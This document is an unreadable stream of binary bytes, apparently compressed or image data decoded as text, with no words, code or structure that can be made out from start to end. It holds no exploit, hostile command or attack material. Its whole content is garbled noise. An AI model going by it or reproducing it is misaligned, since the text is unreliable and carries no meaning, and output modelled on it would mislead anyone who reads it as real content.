��`������ڨ5��K5��WIhg&���/�8p�P;��6��m߉����{�|����p+�i'�x@'�9�H��)L\���������I�����O,����M�����eOR�N��M<�,��w��'��dV�z��fށ��@�� jv�ĉ9�I�+��:V�^�P{Xs�&^/��V�&��ʞ 8p�̡a� $���A$Ĉ� b����`��#[�Ԩ���B���ܲeБ,Ɖ#!E$	��ƨ7,���<u�)��5YD`1cFL$W�ʬ*U��Q_��� ��*Y��{	ѭ{��?���ѐ7Ͼ<�򜴗Gay�����9�")H�$Z#8���/F��j�V�j�c�:���5Zni����8 F�)��>���(Q�Jy2�bT�3���MjM�;�p�7V8�JԎo�R	ڻxa���w��}���%�A�\ĊÁ,�A���L5� �_$� e�VXъK�`Rk���al���R+3T��gM�ēq�}��Q��RB�4��`=u#8��ot'�|�|�Z��ǖ�(��z,�]{���Br)�]E�W4��W���π́5� wm��g@hLHG2RIqh�J��R+1qV�nڹȜR��\r�-�SOԊ*J��PCI��@���>� ��$ᕷ����$�x@��@I�?W�gX^{��W�i��k��a�Yf"��Ͷ���
>gHrF��,�y :��4��'�1���S:�詏Du�J��p�%(V�����X���i>�H�O��pl���s�c��XAk{��WkZ8��V�񮴎�����1R�&��Ѿ	�QDd��H$]ح�}��m���V�m�,X.��n��.��r��C\PQ���>dIB�d�)�K��I�pB{i)	���u_4[��Apo�����B��E�B��q�А�C:-���Bz��s�|��֐I&;/���r�ڟ��V�v�$�ӊA��R��[����_<=��\-I>�_�uY��.0�bsPvZJ��6!W^������?t��1^{٣`T���d}~���fR+�x����`v��J4�	4��\��������yU�j$��	G,�yQZ�����;,��$!Aݑ
k����}H�H�K������E�>������,W'���`�{t�2��E,�AN(m�G����8� +,�_&�t��B�Ù�~֊�y�7��E@��)^D�(�E���j����� NLP���`�0���m>Ъ\>�%������Qo�!Q�K�����]i�0c�`�a�@:|�$��})HA�KA�����O<����Œx!D""Ԏ�R���(I���B��ɮ^\s�5�c���;3J� y� l�C?j,Vҋ��f��b�r�#	����L�@�Lr��e�p�ɔ&���j��$��_�٭�\�c�j@$�s}�D;YP�/�*��	��1Z��QcrBP�3(N����``�G+@�.���}���0�{�	I�)�94n".4\��'�8�-�� ��g ?�5��Zy��&t3�¨�H��)��C���dS���#��06z�
��i:��}�$ ɞ��y�h�\v���}�0�	�=��L�q�b���d24�)
P����$�3i>��Dn��B��_���Т��7]������#iM�oF�^>m>d	��
�9.$� XH�j0��&U�@(Y�l�a=�c��7�E1��a�W0D�:�E��I�E�7	e+��A�~R�'�\4��*�2�����0*q�vj����T�츏ܡ䮷�]��\�7�=R�>K��"�#pp�?���2��cu�BD�h�a�HM�Y��Mg�H���L:�&�m�M��'�Un!�U	@7�V��:R��-��զ�f��joo�V�b���Gռ���® ��9�6	BT(��N�¦���0�[���x�I�x���-�D�aHo���u����9p7k�J��2j� ����~�ZW�#�+�L�m�#"r�*�ʎ�R��=�B&H�h:���X���8B�D�(!t��ݰ<$/W��K}����@IJq�Brܓ<Y'<�:5�T
լ[N=I�3��}���5,�]kg�7rʮCY�L'	v�'�,�u4�v�(�
*��#\i��x��#e���p�}�u�J�������}%#�6�NV2J�=�����+�G���ZٔR�7��X��3���np�t��H*U)�#�����8�v����IP����^�H��`.ay�.l�*:聜س����WyJ�KwO��<�(�3�����[�ȥ��KF��"�I_5:(G9�&z-��A	a`[໮NU����{�D~��.�fP��l��7N;�y�l�����2h���=�&�2ؐPR�b7M�u#��N��/�:�����[��A��{\4pd,�5Yg$��5t7����2�@+�����������]�E�����<@���^d	�PL���^hں-���Mߦ�̃�DmP�?�@4�4dB=@:�X'l�;P���;���f�7�Y��S�UN�UT��U�@@!�5aם��M݉����
���q���J�u)�B���E����L����\��zt�"X�M��-��D,�Ɍ�0BH C��D?�ˠ�a>���A'��7��u�ԩD� 0�c88����c����i�)��(��Ԅ�AE�q���Y�ډ��Q��-�°���;<���c�����
`�i �u�%�N���X��1�?�� "��L���TaWpA>�Y[%�`U[�dے��=���I�MSH0�Y�qX �
�1�u��ZH`0����L��(��,�}(B�,Ěl����τ� v#���A�x0�l���x<�L����4�c�,����N�G8P���_���gw<�׊�D$@�!�Z���x�CwAL֎텔�t�D���U�5�Gd� CI�����T�J�)��@��x����I��"��<�
�#y�e��8�}ų�w��S� PaY�$^�;�������h] RQ�O}���A�EX��	\����;��J���)���YjM�B���U�<���P�M��P�B��7������A��DEH�M���"�ؒ��X�!��D�0�YN#ZV��A�l�BH媡�]��6�oJ"ȝ�p�.��;B�[�\���__�`[t��� ܇H��(��d��f<�#g.�@ �Ѐ�\�E�!|�5�$lN2�%I��;�O]�T1��l�eL
�o~�uiL�o�d�砙ǩ�%fZ,La]���&���<F'LAnޥI�'J%	���B�jL���P��2
��ըKx����;�C��T�����%y'���%.�7� �(L�G[������7�+�_�C���|'���C#��?�C?�A8 A8�A��ۉ(U��!���!M��(B��{�|F���(7�)�A�-�I C���;�*�9�3}�:�呤�?x*_���.���J[��-0������dxڪ,������D?���|�g)zt̫��7�)�d]�ۋ��GR�Z�` �i����SZ��n»���F)�� A�Zd��~��;���p�F�w�&	PB(��t*+�)����`lCy����B8��\U�mdk��X �jmB Cٔ�T�y(*�I��7�C��B�A�;��AvJ����<�C:A���F⺞��e�IcJ*P�䦲G?@�a�l?.�z��~�B�C�B�*�I<��"k�B�Z>�E��&����,&���'��+����J�.���I̮��G�F"�Z�Z�d������X����
p��jnZ J@�I�/ �?���4�����q�Nc|��|Vmi`� �\���2 4H���g�_��(�� co���.�~��b�yd���Э/�,[��rN*�מ�� lh�����v�
E���z$|�[BH �/K�4��;�@?��B/��*���4�l���
��`�g�����hـ*Z�cp)�N��������/���*��I�l���
O�]��C�S���G�2`m7�_�دd`��������Erj��	,0xj?�C[e�6��v1��%����6�E�У��P�C�e�5ރ�qH�ĝ(+Z�0Z4E�%��hOZ�q�" ��.���20�r0��#ϲ1�1[��(����kVf�����Huܐe�MZ�/��0m��;�3J���r�g�1��1/pZ���9���� ���d �rAs(ɉ1p�$��22J4��EA/�$3�I@�+Os��E_4��&M�*���Iº�W��$�� s���2{�2�o���B�tZDDz&.�8(Fct CE�FN���r��E�&�;D&!	^��5��2V� �ntO�#�u�/��K�tV����DstR�'�Jh�	:�բQ|5Y��o��:�t]��%�%����'� l1T;^F0�cK>����e_�`6eOf��CfW�_�q�5f��B�5��th;f�5'1z"�TmT��F� �� Q��f����v�e�e�����Ga�%�l?0h�tZ��0��iaM�`r�B��'*vC8�G<6jTsZt6p{�?�B|vy��zS�d�4�c�u��?��y/�0�-z��B��q&驢�(.�l3Bcw� "V8@C�B�4t/�4#�j�?���GD��"�(�)�,w�B8 �[,�8�#��T��c�8UKHH�B+ȇ��+.��랬��W#�g���Z%�R�r&���!l�#4@h1�R�AI5C�7#4W���$��~��s[�2 ZZ�5|�s��5l�APd�T:6 ��� A<�t+tC�I��84X�8v<6#�����K ª�@�q:�6��%9|��c$��2�BpJl6q�Aq�:�u��` @��I$���#(��C�UP��_:!"0;1�oaa�uy.�[��B���u�(��5{�y�%@��l�_NA|��C�����?D��c##CGX�.�B*l"h:�����?|O�:u�x ��91cPA�<�E���;|�_B  v����W�����ɋy�;�C��|���%@��CW;l l@�A���;@ԁ	=��{e��vX�B���{b������@�o�.4��{� �l "@(L.V����d{hK�==,�ݟ@�8�I�|�l �c ����<=�C�E�{�7  D:14�I<�?� 1���o�>�s~��	��1�;�?4:c�&��=D��۽ D�',@�����觅�B>@4�#A�Sw0 `�9���?>՛�I�_�B,W����}��}�i�{[��w۷��#��'��q!d�I̾�u���W�暈���� �$h.�A�6�׀�?>ϊ$h0� �	�x�p��xt,*hr���&	����Æ�*Z����̅�`��S!��(�-�h�����c�@�5<Ѵa¥I]`������<H�1��P�L�0Ap*ɔS��,��iХ�6 2{s����|zf���� �(J�<l��R�&���0�	��8l ȡ�Ӎ�}*�/�ʹf�%ؖ��mC$ʒ T�1�
n��	�l��,&��E��1������k�Ae�y,:�sJ�.�}(;�������w����X�V�G��L8�b�n:���ȑ�����G?�~Ϡ"(2ؠ�il�����[Q$��jq���d�P�+���*���$�A(�î��xt(	!9��g�c(� iB��� ��!(��r�D0���>���I�#ҡH��\���,3	
R��(�ܳ!3HE�<4H� Z#�/�\4�FaJ$!�L����� )2���d��1e�SLzF�K2P�KA��fԄ�d�0g�Q!elIp�T'�X�,(C L��)]%]v� ��U	f�-���
JԅDa�T�D�saT���sC�:HW�O����Z���Z&�_�&�]$�[s'�U��u+��^��U�b!��a�&�X��vj��P�	js+!��[N���]�d���ʘ�@� ��Qxe�\�Y'�+Ԣ]�(����+u)��շ�Zj	T�M%�iS��\�	��p襆]-*}���[�����+�f(kL��{�1���c�)l��͓!
�vH��w��0���f��D�'i�l���s��Q���v!�s@���]��!��V���Ov�B7� _�E���Jv��G��:���5��ȏU�r�]0bK�Ը��f0�e���ۼs���J�w�*>�������G?�M���ꁶ;�^�wS�o!���׌-i�{���?�g�f���8���ַ��]ჟS��(#A&+?�A���  ���x�����
QV�:��}�39.����-�/5\��������P'-L�L��>�P�(�
�8�+�P!�������n�$�
���q�C�Ah����$bMa�6��b�AY�'d����!g�2�����������
-!?W�4��gD�UIS�q�m��5�+ޑ �d`%�WH�xQ���e.�v�f���}�b�D�XN�,�(	҂jdc��:r�k��Dc2�����%
ωJn���t���ʺ�����!;��J��s!��-5Y�_��[\�.uI�\~n{�\3�IQ
>��\:�IO1~���g6�y�p����:M'�o�Q��D!7�HF����ԧ��S��S����/�Z7���F�#�	�APr��<gP�9U��s��4/��^`P��C,Vo�S�'�f��3�Adǋ\�P6�=�5|�k�P�9_����]��K��S����4_�Ԯ�����w=�m��jW-ZM��S�,�cK�z.D�9h�FIK�|�����z`�l��r�C7�&�֞u���-�|�,mn6���n����*�����Vn�M���Ӎ.A°��A�ox��]l��xX	�mO�X�>���5H��������m/~CۂX<�t������\�!�5������ �Lt����2W��������u�i	�kFw~����X<��o��Kb�w�	��t��7xU!�tCr5,a�$��Mp�+���b7��E�A\^_9C�q,�K�.���\�0�7]���uȋ\�?`�z �I��f�!\w��)�P�+d��ݰ$@�!�����l�l�"{�!].��f��a����,�б𴨕\e??� e�#�(L��m7�j�L L�77
B(AC.��(�l�ȀA�7�BԢ�`b!��nH����IkX�{j�������i�y��� �r���@��?�c��!��.� F�����,�t��͕�w�$�nw{)��m�b�>�;��o�A��b���A��n�����ÒDq�I;զj�������Sp����q�9��9Ïː�/��
�D�	��eׅV�]�>8� �nm��gW&� (\.�X�(3��8�0���]ǩNw�n�Z[�!| ��?�l��n�Eێyi� V�yC`h��{+��B���Ƈ�f�<�5|k��c���L�����3�{׷�!㢸��A���r�8[nȶ(�@��{)�w�4�;w���ٽ�0�/_������qx|䂁��Z7�B!���A��/E|���xߏ������y�'?�G~�L���/��{Ͽ)E1��C��d���P� �o!�M���
�����m�o�Bg@��\��6�	D��p! �����
d�!t� � �� Pp+������m�o� ~� ��!��������
D�D��
��FC�DЗ ��
"�j)L!����La����0`�0��Tp)���
fP�n" e�MP��  @�V���l�B	B���	��	��"q^<�b��	�L��� p�
le��B���d�S�
o+po!L�Kp!���a� "�w�{�q������
ڡ*�	W��� ��
@a����dp�r�!>��b�e� ��
��v�	&��Of&����c� � <q�b�	bh�q� �� 	b� 	2Ń ���pO@�Rv�
R!'(4� �!�D�!l�!#%1$+F,� (VR&Z�2h� p�lR<x	�"�����)��a��b"�� F� $@'9d�+��'Fn+��8�#��,Y�-��4�+˒-ےOv`-�R.�r)6�ǒ.�R/#�*��2(�R< !�
 � ,    � �  � �,S�AV�t"�Њ+t FH�A��)���� ?6(be޳<��NI�)c��� 484��y֩�<.\�y� �tz��S�M�>�J��˦0H=��&):��׏ Y����9�6^TH�Ņ%V��ÇA���CG7<T�!CB	#ԫXgF�>h�c�2�U���,M�`N�2S+9p ����l+�왢�i����/ͻ��Bv�<<$��l��,+Vf���M���~y����B+}#2��[��:Ѡ�p߾�	� �ּ�2�F�d��C�e�y�=�QGV��!�X1isl��jY��4hАA��O@u�@��1�g���K ���;S|ÜQa=�t��6]����h]��dp����Q�zs��ހ� !��1P~1�d�=�F�	[Tí���Yg�t�;���8V|�Ӟ���PA%E8'��ڡ*6�4�l��Wb%��t;�h�>��S�Ya��Pd�{р�!�>ICaSVT�bX���Ь	(j����Ls��ԡ��ф����;p�RF'�ܦgB|�A
j���4��V�����u���Ɗit�]��%P_K�����*a��`���%��ڗ���g3�'��g�S0lìO ��A��DpپC�?妖��A'n�(_*�$��D��`�.�꽅�K�z9=Yd�adYd��A
�L�Hrf,�HQ]��6T��N�1��&7�����
@HQ��R�݁sf�춎t���1c�éՋ3�X��J�y�b`�_�z!��L�:͢S�!yP}�����qo<y��x9)ttWe��v�f� Qo�-Eѽm)R��Ao<3*�<��¼噺����+Б-s���P�O��q�j��G�3��G����S�/ʽS�[xp�������Zk�V����O?�w I���s���ȗ��Y� �@��<�3�UdLВ���� h� Q�^g�ӽεHjіU@�0F�D%�KTS^�N�,~8��YXA;J��U�Q?�ʰ���爇H �$�
	�A��40�|�]�f��4VjiR�	G��I�+��!�B�:_�0��ReI���U��U�}Ax�[ �D���)�0)]� ���0��<�/\<�J^���������L����I.r���� t"7�#�ʒ�/\�:tTLA	�Sxv*o��3������v#Ь S��Lz)�a,�t��\�����N6&�I0)�=v�0r���+�h5Y�1n耎���?��7R�?��1������$o�G��l�2�<��#@_�.
4I��LA(C� ��kS�&K�Ft�0�K;X�±����/"E'�����R����Jv�Q\�Gf��2�vX�Q�&&Q=m�Cs&����V��:��9�!h��s���ncs����渹�d�܋Jpfx��}L+y�g�~ʣ�%ePR0����
�����+h��9�k�0�z���cf��� �J���E�Y�ZA�"��R��ֶ�5e`�:�ٙ�b�٢!T�ؔ�~�]�����z����#���=]k�xs��A
' �f�`��w�ŃC	3ZS91�rU�qW�6�_��f���Wu��-�:���+0)M8����p��>}(.��1\I1*��*�]��<T�E�ck �0+�̂A
k(�=�P$�V�T�b����h�T�`;p����k�F��V��.0����Gnrx5NM��>ʑ�:7r.a�b2Z��9mBQr ���s/�ɛY�W
*�q
�B,IJ��H��Ƀx�VHY-`qN�0���-o�ה:m�q3�+��'��)�����v���9wF)
�NĔ"(�(ε����\�`�p ><%$��I|校w�ᢩ�����HV���y� N�	�i��m+�J8�C:��]��Z.eS�:�%�u� �WlI.���,g�_��ե�+����| �8���5�a�Y_�B�P/��2�+.��Dv��EG!uj��������
� \�8Q�B]��6J�'?Q,^	K8���ķ�	������v���ѿ���\m)_�?:����
p�nQ����V��Q�[\\�X�vF�&��p�Q�u�Y򢬹lG�]�`�m�I�٦�<����u����&ͅm��8��(�VWEm����iR�V��t�.�g���~`�c���%������g���׎ދ�"�Y\T7B$6nk{����w��.僷ˮ�C�[���/��&�%-�M��h8�F��8�*�����N|#6s��NI��<�h����e���[��"p�	� 	�P�(	 v
P��k��knwq��3§!}#��O�s[_�r��wo}V��'s�@
�fs�JQP�)h�6D6��Gx>�0W�%C��dp�&��'0.��-�dR�d]�^�f-�&�	���`��P���	@{b瀹��vV�G�*9�Z�F��D '7(��:��|o�y� ӷy�Qԧs��~F!i�cTxuaDM�J�VF��:AA zp�I0;��V�2?��}<�ae"�hj�,� H�p0
������ \h{n�{��kDH�1/�H��?%G�N8]�W�ᐇ>���� �es�ӵrkVy`$C�<X'v�[�77�^40<��>�i�3z��6���fQ[�F��Qr�(�E	 0�	�V��P�x�����k��;�U݁%4���6@0h7��z��^Q�z ~"�V�� =�]l��kE\P�/���+�1.�tO�@� ����� *��y�2'�a�0hm�S�#E]Q�O��"� ) �@�i��(��a7v�p������/�����	@@?ᷕ#�|����X��;�rF��yH0u /:I��4�Q@�`�xt���P+v'�'��������X��?qcm����\�����qЛ)�)�e��ii�y����qD8�*g�s�O�bq[#�������^���|b���Dk"��P �l��R� ��� �0����=L)�b��Y��@�7����o�8��?��zi�#����"��ڛq��Y���x�
ؖ`�v�`�gH>�W�j����OD&~B!"�"Xo���`zpp��z����P0��RZ%E���H ��R�cs �s�Y�9��Y��I;7"w��_gA;a7@0xa��n�[����, }����9�_���`��X{�0v��Т��> ���5�y�lx[�6"�2^�����6��	�7R�c$���T,���M ���@3����Ɩ���k�p`I�kc*�fZ��J;=�Q��i`H��p�C�u
yP( �3�0�}*�u0�銲H��h{
`*�F�H� 0���@?��c�A��]q�<�r��P�P�4�?��l�pp /a�5�!h�!Р��P��&��=�1��k���:�g��`�f�'�	��h�Ǫ#���/�p�Z�zj��:�"z�z�B���� ����p_ ��2�P\0(>�s�9R#�Dq�&���`�`o��>�P�r2�����	$+��+�2ĥ-�F����d����i��S�5[r�⳧���:G�D[�F��ڛ��M _��B*�G�$H�����.�Fy�n�S4�'?!�"#���p7 &����{+%��h��@���[�5�����૱5��з=����0 	a8g��:��p�j�f�?�dTa��]э����
|�K��+�H���	� ��*�����@qд_�� +� �&膚�. ��9Ry�cɼ) M���@��k�Um� ����,���^ ��{ 5 B\��� d��k@q�k�/^�9�/���z��.9�y�Nl������
i����G��f ����Z���ޠ������S7\@
�r����p��i�(�ɼ@n\�j��v+����46H�B,�����0��đ�{��v沐�v�g0{�H��Օ}���8)q���g�Ƥ��
��q�����\���0
���p=\�P��r�A:
����x�Z{�q������k�k���a����3�
� C\���R�0
ǀ� ��Ux�Žv��k�U������6�?��ͽj��ľp��̬�����늮������
\�-����f�}��yp$Z�p)�S;vm�k(�kG-�� �	����R���==
�p���Я|��V{S�Ȗ!P^c
�#Տ� ��D����G�<G��ym�3�n���*��|�h)�_�21Fs@Aܡ,?�'L ����+͖D���Y�U*��vs��N�?�[ J,5�C��	���_ȨR��c-�)�ׂ�
`Ñ;�@�ӵn��J�^ �ܻ��-̺��� ��:Ҍ �-cY��]���\�[��0A
Q0Ӷ�	u2����G����ͼ���{v cvP^f���{ԣ�q�`��q�����}B/	W8�x�����(�_ Ȁ�pD��!𲨉;J� ~��5�����.��i<ۋ�	l� �zL�м�_��11�1���[��Q�`�)���,�@{�-��%�bj^' clW](	���@)��@(��J�^ �k��Y{o	q��	���"�v�	��S�b�P$u�i��H���܆�����⊞���
�p�N���	& �	�9��E�`V�0y,�6 KTfЧ	ɂp� vgwԢ��U,�x6�Yv� 	W8
���91�|����鐛�X{Uؼ)^���B� �|k3x.�)y�9H���]����n������4N�~Κ����`�11�L:ۀ�����O��,���7�ٳ.q�.�^qgZޅ��M9
���a	�j>��.	Yݖ�j{<,�"0���	�	��W�.�I�����^��޽<O�<�?��=��Ho�J���;�a:fU@K� �p��{��q;�9��/�Yz�p`ׅ� Bc�\������C�mn{�&�)pG��;+�	e=�fPQY�\ �����<߽;��^�ݻ�ΰ�B?��������0����K>���������B� a��2��b�b�,�aǅC�Ѡ�Kv昞�z���������Bڊ�|C����̛�b�u�x�������;����_�;_蔯�5�+N�� ���������qЧ��ξ��l�p��p`!�L� 7�}�!��"N
n�XS��)'4n�1�E�kB�QH������@�K��$p�����H8����}������I�$-��"�E��F>��Ys�D�<i�p�CI��j�e���n� ��̋\�v�֨[��Z�5�ĉJU��q
�`aqcpJLVBj	���Gq
�>o8�*qbE�`���񄔭R0�AM�\��B(%��47k֔PG�� ��߾�Dpr��i�8g��e_V��+����Lhѥe�0_�w��+�~��;��qc g`A�&��9�	 ��8�찪B�a�8R؇�[N[�6;^���h+;d��$D�N�DΣof���Hl�8���駡�$J|r��
A� �(I�$��#.�q���:�=���g��+02��O��������M7[��@�i�/;����
��h$���-6��J����T,IsP���q&��NG�r<n�z�ù}��G�}4�)V�J��Hz���!Ċ;+�������+L��{믵���"�M7i@�$������&����e#�P�8��P���I/j�DeKq�I2Ɂ�4�A�0�d����)�T�U�����:��"Z�$��bߗ��xW�z�>d�s���ml��Xp��7[q�e�310$"�s� D�aO%	�L�/$iqbzQ��D��hi�F�M�QX���H�����C�FNs4�P� a�F	;�Po�:Ho)$��Cp��6�D��C+-_K��=d;ٿ7�d�Z�[��-�@Cf�f z}���?����0""jhueuR�'+�U�yU��} (��`03c��kb����g'��{�!�nR�-���R�9>����;e�d���]f/Ѐƭg��}���Ώ�c�#����2
t�3�(C�)�?鑘�$��TNrB;�B����t�0���l���s^D�ܯE���!���<� �X�H�7�iiKj����5 6��Z3�>/@�АY&$�}��r�QR
���A0���$P�"(Fqh����e�أu��INf�34�i�ZӔ������(l@!�P��ģ@q_ �4�w��iK��z��G�%��Ѐf��i��h@C�v�H�P�O�K�a*t�	E��5�A`��H"p� 5����*r�� .��F`�18�(���KAz���}J�=yN(G9J|=Q4����;�0=΋^	��G@�f��z�h��V0����!4�a�d��|
��1�>����Q�=瘣�u�y���("������H������&g�e�#cVl��)f>�!JQ��Jp��yR;�����4�f7>fiz�9$���ƍ�D�L3��$!�j_h$O/�����:
R�D՟�,� �p%
�+�"�*K��Y��f7�e�Yt`��(����bI�EY��Lz ��5��L���ҍK�g��H��*D����
��������\H`�8�'�R1ɣ���On@F0b�`-#��\�K7��G,sD;��U�eE�bQ�����"$�Ť'ū^����zӭf����9�9��9�8���*G2C�@�?��n�g�x򻄑�H7f�d8��h�!`�ꤊ'6:SY�w��֖'�-1X��� !i���B���0���a���SB"��ӻ�O��.u!��8����AS0�-ܓk������P5%*G�_��2����>b��D������71"�3h�|{;�<!&n F�p�T�0�0J?�f8Sw����8U�G.v=}��Ļ��@3�����\�#K%�0}���DZ�o���_%�E_�	�m�e+����릖o)Q��­r4�grX|zm.4?]g�ڙ"\d���H-�'���k&Z��2*i�L�g.n0����k	��VE�7�g�����FI���Ú��,jtc�M���TlI1$�Z/?u�E�@|lF)�a�~�o�y�����h�f��;ųu�t6��x�Bc,�9C(�'��G?9!�vQI�ꉑ��A����B�T�Q�'��ٔ��
Q��M�r';)Q]�\I��x�h�C�U:#��􁷙�wE���ش�S��3`��r��a�A��qَ;贵s��%d&��p�A7�dYb�0�=�pNd+5�:�m�o���` X pp�A�_:��Y\�Ni練b�j�ϣ�s<�� �uRg �y3�ɛ�A��CO��0G�&��@�InZ���"��Q�u�|8�;�\�Ծ�fؚMjb� ���/��o���|���ᩛt��M�t#.�z]	�T�`�;���A5����q�Ƚ�p�-P9@�0*T�(c(���H>�C0�@�<vӭSc0U[5	�$��C�$�����Ӽ�ۼ�«�z?��8���V�2� ��?�a?ѿ�X �B?1�Jҙ-�=�8�8��>�	-*�K�H�s��PS��k���Ҳ�2�2��^B�"�oX�5d��4A8���<�C�����,y,�S����M�=',�	�/�h�� 8�������Q ")T�.j��9����
�@��B��@u۲0���A8x�w�o��:XCpC8����9d�����A=���q	hP��я��A�s�j{���Gd�-�D4"��()./#	��O�B�s�@���8K���2(8�W�	�E�E8[�E�]��6�5=�:=��@=t��?ܜ�k�@S6��6xjV���V(dؙ��1J�FmL�q�������q��Q$2���Q;�烨x;o�=% W�Y�� �J��~�E���>�k3`��꺒���-8F�P��s�A{B���H"��#���c@����*�m܉�B�)�N�@,�˹L�QӭZ��� �%x 8���X�E+�G������HLh�C�L���&(Hb��+�J�����`���ʉ�H#��h2�N�$4���
Iq�9�8���KO��.���$5�0�XH�9h �Y�IĔEo�ɠ���Z�G���<�,ȃ��������J�c+	�J؃F"8���H*{� si���F���)���Q��!q�Ku>P���
#�� ��P�{�I+�:� m����,L}�E�d~�|Cf�A=2�2!hb���A�k%aO�t�!+���d��ڙ�9˞�F�� ���X4���Q��,|�*KG��3�� p	8�P�$�<�
=L:�PǤG�Q}tLѣ<J�9Ә�\�]!�����Ȍc�5�E2�������6Ln���R�oTsD߼�Q<�'��(�o��[y �:�+ .�	�RƔE����Yd�3�N4��̘7���5h
M4!��_��>˔K�D] 5è��	��HTm$>L���(�-5&mI��RM�k��2P�"x�2�TQ Q�����-UW���|����ǄU�W�������w`�mȪ|H���VgA0d�Q�<����l܍(Ļ��*���mҕL�n⦱j�EpP�b ��t]�t5וB����Ԡ�X��l��|���J�!9u.��D=��As��C>c 2bE�sT�%�e�R�g�F��o��j��j��lM0�,��a:P��Ȗ"��]Y�Y�EWt=WE�[�]�{J��������~}h��c3�ʋ{H�t����ȸ�E>��,��Q���N*^B�l�Xm�F*��i]7&mR��֎u�n�A9�2P[��9��P�YBP���Q�٠T����ݠ�[�ռ����7/ ���
փ�^u�VQF�LX"+@$3Ǖ| ��܉�d@)������ɯ�JG<G��B�c��8:(�wx��| �Q�]E�ٸM׺�]�]�s�[t�[B��X��Whx��N�Sܢ�J�^��x+F�^��ܨ�2	��ɐ,���	iMؾ5��^.�lmɗ��A:�I�}�"�� EPb!&�eYv` �bpb�!::)�M:�SA4�@,Mm\�=��A�7yą��5�VX��AX��E�۔%�s�*�4fI~�<N�l��I[�_���w���%b{b'nY%UH.�t",��U­b˜�9��9�ˣ`�-XC(X�]=�b�IV����i�4v���e�(9V��Ҁ/��Y�Z��@5�caN]av��r
�9�9�ۿ��r%b�u�!��Us�[B8�l�]�M��U\-�M���]=���<5͇cT���K��O}�+��A�/��ڬ�}&�n�������1�Nh�Q̵�-�a��O���L�b�ELs�۸e�U<�di.�jn�Qe��b6�+�d\,gpp�RFu�\�}H�DE?u@u�-���	;�9�J,�}�珔 ۂ�M�@d>dh���Q�ނ3����p��ԍ�߿<"�R+p�OuY�&�'� {��E��F��Qm��ץ#g\L�F��$����<-�ȏ��g	�ie�ͩt]��^�	ң-����:�s�j�����Vc*�,���H �"ؘix��VN+�kQ����IxMW'f与�����<xk�xb"��*fiP�O6��i|f���u�`;#�+��X>�j�zcC�췪��4+,]
|���i5���S?Qmh`f���jvY��]i�k�V��m�n��7����6���V�\�t���R~O�H-1�g�!V��Cap�������HJ����"+�&k�MY�������	h�~	�~�8�[YY�biv�&�!fkBpb�P�<@�~i�LL���(;���0�uKB����u���l�l�e;�������"��8 �J�}��Y�����]���'�k��o>��D~b��dO��,Q%A����oIO��eD����$�n�&5ƨ����]o�PjC�J�4z�y��|u�ysaz�R��kq�o�f%��P����_'�VWY��:8L��]�NtA�L�	����k/¦�A��r
dll��S�!�PAjSg�XB�J�t
� *�2���	?�I)p��+�u�-:�sQ���bkJd�f�NWOv�7��Ȍ���,e�r?�k���vK�2^����tO�{c?qYz+��죞t�o� qYBK��|�F}@~ǖ\W�9HW�q��m�Lk��m!�N��E�x�A�?�i����� ��dPB�[po��A|�� �e���a��|�u�_��]�IIЌR����T8����q.��E�cxF.��fdiyi�|�g�$�T���oh��E[X��#�6��:��GהN�g�o3/un��6j�c�ׇpSԅ�w�?��ۯ�H@Ⱦ��w S�>�0�U�W�vF����<�Eȇ��t" �D�'��I���dDFh��؛�к`�-��9FK����]f����Pj�����|��}��O�$}����7*S��'FT���:6Z�q�G:�R�H���)W�T���<�hФy�&N�,D�!�"N
	A%�a�Ҥ7 �"G��P� ��2iE�����j����Ռ;� �D�(S���b�����MG��`��I�0����>��$(Pa����"��x�h�
�t�p�He�����D�R�=�1g֤�S�Z�O���p#�ѾK���#"��Ac���^��@���<�px*�-ܼu��e��-x�s�Ɨ��Aɒ89XlОb���K>�\Ve&�s�Zg� !
.x�>2I�L��SL��v�!,��[P��f����SqD0:6�Us�5�45xqZjm�zo��_��5d�n��^R�Ɛ~�9������A�Yy��� ���P�ht���`����jh�4!k�(R�m,��P����o��	��x�Du�bV�EGVuge�[@q�]xC6�E^BF���55�`I6�O>���$��(��bR:9%�y�e��1GMe��Q��9XjjJ�@�����:y#=�� v������T)�\V_ZC��܈]Z��]z������v)xG��]H}��A
�j���J�*'�!�A&J�DVY��;0��0$�ÂI��l�9��j�)2
M��$'O>��,Q$;�Բ!��
Y���sX
]Yh(�V�v^�v6Ud
p�ݺ���W_H���cU���
D5��;�
��\?�5�_!6���i���jÚ�&� +Kg�'�y��+R�"E����6����D_
)㍣tЍ��oxMj�`����~R; ���ZIea_@C��[{6�_��+L-a�"���!4���N�B�� ����Sɞ�"7�T:X0>'cY�>9�<2�s��s��C�8\&"�>L5�R��tB!`��s��z�>Pl�d��F$�#�!h"��!Y�z��LF<C@yǉ@1� V�Y�^DoY{؎���"�+�+�q$�:�G�I
>R�R�Nj���>貏V�`���Z�"XA��Jl�0�A,��	�<	HP��� T�c�h�������+�Ku��0� �Btǟ�Pyr
�"H�+.Hi_C���!�!_���X��_���0��1�Z�":rZ��>8 �:t�r�u�"��%C��xb�`���A���Q����a��¢�á�o|�dW$��o�e'�T^���3��(iJ�}���<�s�d�*�5�iRl�bh��$$!��z�,�4˕wj�$H��E�<� ����|m���V�� h� EX����r)tw�9��ń�;�Z�Ƚ��ϛiR#��������H����Mn�pX�O�p\�&%fRA�c��ɕ"����]2�yˊ����4p�S`@;��t�S��r��"u)��43�0)�z���=ES_xa)�V�0�y4F���O`���;Ɩ��V> �K40�<�)%���S(H2	FK��[��K�d+k�QD��%Ep!�E��Z� �9�HP�F��Q�z�L)
���DR���گ2u����K��S3�{��@E�adW�0�J��
B0O�5�!zK���4���Ɖ@#t���:�L����4�I�Ƭ(���;¢~����(M��}��O��Bp��]���[�wp�4'A[���d�Q���
��Z<޼����.��XAc�zG���S���k]K��6$�p`Aw��3��0��_S~�����L׊ ��&�$(&Dw"Wn�Nw#ѓ�h$�V|9 p��40-�m�A'y 6��,�KfR��#���8��Dw}O^�8
	���^."A<���9������W�Z\����y	Hb�`�{9h��he�C~	$d#�t��U�;ޡS 3{�I\�h0(B
